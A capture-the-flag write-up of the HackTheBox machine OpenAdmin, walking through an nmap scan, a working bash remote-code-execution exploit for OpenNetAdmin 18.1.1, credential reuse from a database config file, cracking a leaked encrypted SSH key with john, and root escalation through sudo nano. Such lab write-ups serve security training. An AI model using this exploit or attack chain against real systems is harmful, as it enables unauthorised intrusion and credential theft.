OpenAdmin - Writeup

Introduction
OpenAdmin is an easy rated machine from HackTheBox. The box is pretty straight forward, but it still got a few rabbit holes. First we are going to find a webdirectory that hosts an application called Opennetadmin, which is vulnerable to multiple exploits. We will use a RCE that allows us to get a shell on the targeted system. After that, we can enumerate the system to find credentials of the database for the user ona_admin. This credentials will be used to get access to the local installed MySQL-database. On the database we will find two password hashes. We are going to crack those hashes to finally be able to authenticate as user jimmy. From this point we will find a the locally running port "52846", which is going to help us to find the private SSH-key for the user joanna. This key will be cracked with the help of ssh2john to get a valid password to authenticate as joanna and to finally obtain the user flag. To escalate our privileges to root we have to enumerate the system, to find that joanna is allowed to run /bin/nano as root (sudo). With the help of GTFOBins, this is a relatively easy privilege escalation to authenticate yourself as user root.
Basic enumeration
First of all we are going to start with a simple nmap scan, that allows us to show all forwarded ports of the targeted machine. The -sC parameter is used to perform a scan using the default set of scripts. The -sV parameter is used to perform an automated version scan of the targeted machine. The -p- argument is used to perform a network scan of all available 65,535 TCP ports of that server. -oN is used to store the result of the scan in a locally saved file.
nmap -sC -sV -p- -oN full 10.10.10.171 -vThe result of the scan gives us following information: Port 22(SSH) and 80(HTTP) are open. It is very unlikely that the SSH service is vulnerable, so in the next step we are going to enumerate the hosted website.
# Nmap 7.80 scan initiated Mon Jan 25 12:59:07 2021 as: nmap -sC -sV -p- -oN full -v 10.10.10.171 Increasing send delay for 10.10.10.171 from 0 to 5 due to 235 out of 782 dropped probes since last increase. Nmap scan report for 10.10.10.171 Host is up (0.073s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA) | 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA) |_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) | http-methods: |_ Supported Methods: GET POST OPTIONS HEAD |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Mon Jan 25 13:10:15 2021 -- 1 IP address (1 host up) scanned in 668.55 seconds
Before accessing the website we are going to start a dirbuster scan, to perform a brute force attack, to find valid pages of the website. As targeted URL we are going to use: http://10.10.10.171:80/. The wordlist that we are going to use, is the medium-sized list that comes with the dirbuster installation.

After about 5 minutes we can take a look at the result of the brute force. We can quickly see that there are some subpages, called music, ona, and sierra. In this case the ona page was the most interesting part, but we will still take a closer look to the other pages aswell.

If we just access the standard port 80 page we can see the standard Apache website, so there is nothing interesting in this place.
When trying to access the subpage /music we can see the following content. Here is nothing too interesting for us, atleast nothing that is exploitable for us, same goes for /artwork and /sierra.

There is only one thing that could be interesting for us, if we click on the login button of the menu, we get forwarded to a completly different subdirectory which is called /ona. After some research I found out that this application is called OpenNetAdmin. We can also see some very interesting information, like the current used version, etc. OpenNetAdmin provides a database managed inventory of the IP network. Every single host, subnet and IP address can be tracked via a centralized AJAX enabled web interface.
Exploit OpenNetAdmin v18.1.1
As already mentioned we can see some very valuable information of OpenNetAdmin like the version, which is v18.1.1. We can use this information to check for existing exploits on the internet. In this case I used Exploit-DB to search for exploits. The first entry that I found was a RCE (Remote Code Execution) which can be found here:
https://www.exploit-db.com/exploits/47691
# Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
#!/bin/bash
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
This simple bash script is exploiting a command injection in the local file "tooltips.inc.php" of the OpenNetAdmin installation. After we execute the script we can simply verify the shell with the whoami command.
root@kali:~/htb/OpenAdmin# ./exploit.sh http://10.10.10.171/ona/ $ whoami www-data
We have now a working shell with the user www-data. We are going to use this, to enumerate the files on the targeted server. After some research I found a very interesting directory, which is called:
/opt/ona/www/local/config
This directory was created during the installation of OpenNetAdmin. In the config folder of the OpenNetAdmin installation, we can find the configuration files of the database, which contains database names, username, password, etc. The file which contains this information is called database_settings.inc.php.
$ cat /opt/ona/www/local/config/database_settings.inc.php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);Getting user flag
After some more enumeration I found the following user accounts: joanny, jimmy (/etc/passwd). I tried to SSH to both accounts with the obtained password and it worked for the user jimmy:n1nj4W4rri0R!.
root@kali:~/htb/OpenAdmin# ssh jimmy@10.10.10.171
The authenticity of host '10.10.10.171 (10.10.10.171)' can't be established.
ECDSA key fingerprint is SHA256:loIRDdkV6Zb9r8OMF3jSDMW3MnV5lHgn4wIRq+vmBJY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.171' (ECDSA) to the list of known hosts.
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Jan 25 14:54:30 UTC 2021
System load: 0.0 Processes: 115
Usage of /: 49.4% of 7.81GB Users logged in: 0
Memory usage: 19% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Last login: Thu Jan 2 20:50:03 2020 from 10.10.14.3
jimmy@openadmin:~$Because of the information about the database above, we can assume that a local instance of MySQL is running on the targeted server. With our SSH shell we can now try to connect the credentials ona_sys:n1nj4W4rri0R!
jimmy@openadmin:~$ mysql -u ona_sys -p Enter password: Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 87 Server version: 5.7.28-0ubuntu0.18.04.4 (Ubuntu) Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql>
We can now enumerate the database with the MySQL-console. I found the following databases.
mysql> show databases; +--------------------+ | Database | +--------------------+ | information_schema | | ona_default | +--------------------+ 2 rows in set (0.00 sec)
We can assume that we can find some very interesting information in the ona_default database, so we just have to select it and show its tables.
mysql> use ona_default; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed mysql> show tables; +------------------------+ | Tables_in_ona_default | +------------------------+ | blocks | | configuration_types | | configurations | | custom_attribute_types | | custom_attributes | | dcm_module_list | | device_types | | devices | | dhcp_failover_groups | | dhcp_option_entries | | dhcp_options | | dhcp_pools | | dhcp_server_subnets | | dns | | dns_server_domains | | dns_views | | domains | | group_assignments | | groups | | host_roles | | hosts | | interface_clusters | | interfaces | | locations | | manufacturers | | messages | | models | | ona_logs | | permission_assignments | | permissions | | roles | | sequences | | sessions | | subnet_types | | subnets | | sys_config | | tags | | users | | vlan_campuses | | vlans | +------------------------+ 40 rows in set (0.00 sec)
The "users" table sounds pretty interesting, so let us have a closer look at that one.
mysql> select * from users; +----+----------+----------------------------------+-------+---------------------+---------------------+ | id | username | password | level | ctime | atime | +----+----------+----------------------------------+-------+---------------------+---------------------+ | 1 | guest | 098f6bcd4621d373cade4e832627b4f6 | 0 | 2021-01-25 15:03:32 | 2021-01-25 15:03:32 | | 2 | admin | 21232f297a57a5a743894a0e4a801fc3 | 0 | 2007-10-30 03:00:17 | 2007-12-02 22:10:26 | +----+----------+----------------------------------+-------+---------------------+---------------------+ 2 rows in set (0.00 sec)
Unfortunately, after finding those hashes I tried to crack them and I came to the conclusion that this was probably a rabbit hole. So I kept on enumerating the system as user jimmy. After some time I checked all the local running ports and I saw something interesting, port 52846 was running locally.
jimmy@openadmin:~$ netstat -tulpn (Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.) Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.1:52846 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp6 0 0 :::80 :::* LISTEN - tcp6 0 0 :::22 :::* LISTEN - udp 0 0 127.0.0.53:53 0.0.0.0:* -
After playing around with port 52846 I tried to just curl it. I found a login protected index.php file. After some more looking around I finally found the file called "main.php". So I also tried to curl this file, and luckily someone stored his private SSH-key here.
jimmy@openadmin:~$ curl http://127.0.0.1:52846/main.php -----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8 ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE 6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI 9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4 piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/ /U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH 40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb 9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80 X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr 1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2 XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79 yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM +4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN -----END RSA PRIVATE KEY-----
Now I copied the key to my local machine and used the ssh2john script to convert the key into the right format.
root@kali:~/htb/OpenAdmin# /usr/share/john/ssh2john.py joanna.hash > joanna.hash.converted
Now we can use the tool john to try to crack the hash. Therefor, we are going to use the "rockyou.txt" wordlist
root@kali:~/htb/OpenAdmin# john joanna.hash.converted --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Note: This format may emit false positives, so it will keep trying even after finding a possible candidate. Press 'q' or Ctrl-C to abort, almost any other key for status bloodninjas (joanna.hash) 1g 0:00:00:07 DONE (2021-01-25 16:41) 0.1398g/s 2005Kp/s 2005Kc/s 2005KC/s *7¡Vamos! Session completed
So now we found the password for joanna, which is "bloodninjas". Let us try to create a new SSH shell with the private key and the passphrase "bloodninjas".
root@kali:~/htb/OpenAdmin# ssh -i joanna.hash joanna@10.10.10.171
load pubkey "joanna.hash": invalid format
Enter passphrase for key 'joanna.hash':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Jan 25 15:48:46 UTC 2021
System load: 0.0 Processes: 120
Usage of /: 49.7% of 7.81GB Users logged in: 1
Memory usage: 19% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Jan 2 21:12:40 2020 from 10.10.14.3
joanna@openadmin:~$At this point, we can obtain the user flag.
joanna@openadmin:~$ cat user.txt c9******************************
Getting root flag
After some basic enumeration I quickly looked for the sudo list and found out that joanna is able to run nano as user root.
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/privWith the help of GTFOBins I quickly found a way to escalate my privileges. You can find the post here:
https://gtfobins.github.io/gtfobins/nano/#sudo
First we have to run the following command.
joanna@openadmin:~$ sudo /bin/nano /opt/priv
Now we just have to press CTRL+R and CTRL+X to execute a command. We can now simply read the root.txt file with the help of the nano application.
cat /root/root.txt
As a result we finally get the root.txt flag.
2f******************************
